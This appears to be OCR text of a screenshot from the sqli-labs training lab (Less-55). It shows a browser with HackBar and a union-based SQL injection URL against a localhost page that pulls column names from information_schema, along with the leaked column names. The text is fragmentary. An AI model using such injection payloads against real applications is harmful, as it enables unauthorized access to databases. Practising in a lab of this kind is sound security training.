 Your Login name:id:,sessid:,secret_WL6L:,tryy:
Your Password:3
SQL DUMB SERIES - 55
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other
http://127.0.0.1/sqli-labs-master/Less-55/index.php?id=0) union select 1,group_concat(column_name,0x3a),3 from
information_schema.columns where table_schema='challenges'  -- k